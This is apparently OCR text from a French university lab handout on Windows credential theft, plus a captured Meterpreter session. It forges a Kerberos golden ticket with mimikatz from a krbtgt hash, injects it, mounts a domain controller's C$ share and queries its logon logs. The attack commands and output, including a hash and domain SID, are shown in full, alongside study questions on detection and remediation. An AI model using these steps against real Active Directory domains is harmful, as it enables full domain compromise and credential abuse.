 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
Sélectionner du texte
shell
net use x: \\wad-dc01.wad.local\c$
exit
LAB01_SOS-WIndows_Password_theft 2020.docx 4 / 5 JOB, 02.03.2020
Utiliser le hash du compte krbtgt récupéré en 3.5 afin de générer un golden ticket à l'aide de mimikatz. Utiliser un
nom d'utilisateur reconnaissable qui ne fait pas partie du domaine.
load kiwi
golden_ticket_create -d [domain_name] -u [username] -s [domain_sid] -k
[krbtgt_hash] -t goldent_ticket.kirbi
Injecter le ticket généré dans votre session utilisateur
kerberos_ticket_use goldent_ticket.kirbi
Réessayer de monter le partage Windows du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
Accéder aux logs de connexion du contrôleur de domaine en PowerShell en utilisant le golden ticket injecté :
load powershell
powershell_shell
Get-EventLog -LogName Security -ComputerName WAD-DC01 -Newest 30 | Where-
Object {$_.EventID -eq 4624} | Select-Object -Property TimeGenerated,
EventID,@{Label="Username";Expression={$_.replacementstrings[5]}}
exit
Questions:
P28: Pourquoi migrer dans un processus appartenant à l'utilisateur studentX ?
P29: Qu'est-ce qui se passe quand vous essayez de monter le partage la première fois ? Qu'est-ce qui se
passe la seconde fois ? Comment expliquer cette différence ?
P30: Localiser l'événement d'authentification généré avec le Golden Ticket dans les logs du DC
P31: Combien de temps est valable le golden ticket que vous avez généré ?
P32: Qu'est ce que l'administrateur du domaine doit faire s'il détecte qu'un attaquant a compromis le hash du
compte krbtgt ?
5 sur 5
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by de
fault, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by de
fault, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by de
fault, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by de
fault, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by de
fault, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\Windows>exit
exit
<021 -k 9353ef3355f52f6b9508448123397775 -t golden_ticket_3.kirbi
[+] Golden Kerberos ticket written to golden_ticket_3.kirbi
meterpreter > kerberos_ticket_use golden_ticket_3.kirbi _3.kirbi
[*] Using Kerberos ticket stored in golden_ticket_3.kirbi, 1008 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell _3.kirbi
Process 4424 created.
Channel 6 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>S-1-5-21-2322327208-1104618974-2441021
S-1-5-21-2322327208-1104618974-2441021
'S-1-5-21-2322327208-1104618974-2441021' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows>net use x: \\wad-dc01.wad.local\c$
net use x: \\wad-dc01.wad.local\c$
System error 85 has occurred.
The local device name is already in use.
C:\Windows>
1 2 3 4 10 cpu 02% || 59.1 GiB || 99% ||| 1.4 GiB || 09.03.2020 16:45